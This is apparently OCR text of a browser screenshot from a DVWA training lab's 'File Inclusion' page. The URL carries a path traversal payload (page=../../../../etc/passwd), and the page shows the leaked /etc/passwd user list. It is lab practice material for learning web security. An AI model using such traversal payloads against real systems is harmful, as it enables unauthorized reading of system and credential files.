 Vulnerability: File Inclusion :: Dan
192.168.79.131:8081/vulnerabilities/fi/?page=../../../../../../../etc/passwd 120%
学习 语言 工作 素材 Microsoft Edge 加载项 The Official Website... typing-cn GitHub：让我们从这... 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/s
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:system
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA